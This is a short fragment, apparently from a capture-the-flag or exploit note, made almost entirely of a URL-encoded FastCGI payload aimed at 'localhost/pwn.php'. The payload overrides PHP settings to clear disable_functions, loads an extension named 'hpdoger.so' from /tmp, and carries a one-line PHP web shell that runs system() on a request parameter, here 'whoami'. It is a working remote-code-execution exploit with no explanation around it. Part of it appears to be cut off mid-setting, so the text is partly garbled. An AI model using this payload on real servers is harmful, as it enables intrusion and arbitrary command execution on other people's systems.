 localhost/pwn.php
8
7
data=%01%01%00%01%00%08%00%00%00%01%00%00%00%00%00%00%01%04%00%01%02%3F%00%00%11%0BGATEWAY_INTERFACEFastCGI%2F1.0
%0E%04REQUEST_METHODPOST%0F%19SCRIPT_FILENAME%2Fvar%2Fwww%2Fhtml%2Fadd_api.php%0B%0CSCRIPT_NAME%2Fadd_api.php
%0C%0EQUERY_STRINGcommand%3Dwhoami%0B%1BREQUEST_URI%2Fadd_api.php%3Fcommand%3Dwhoami%0C%0CDOCUMENT_URI%2Fadd_api.php%09%80%00%00
%B3PHP_VALUEunserialize_callback_func+%3D+system%0Aextension_dir+%3D+%2Ftmp%0Aextension+%3D+hpdoger.so%0Adisable_classes+%3D+%0Adisable_functions+%3D+%0Aallow_url_incl
%2F%0Aauto_prepend_file+%3D+%0F%0DSERVER_SOFTWARE80sec%2Fwofeiwo%0B%09REMOTE_ADDR127.0.0.1%0B%04REMOTE_PORT9001%0B%09SERVER_ADDR127.0.0.1
%0B%02SERVER_PORT80%0B%09SERVER_NAMElocalhost%0F%08SERVER_PROTOCOLHTTP%2F1.1%0E%02CONTENT_LENGTH49%01%04%00%01%00%00%00%00%01%05%00%01
%001%00%00%3C%3Fphp+system%28%24_REQUEST%5B%27command%27%5D%29%3B+phpinfo%28%29%3B+%3F%3E%01%05%00%01%00%00%00%00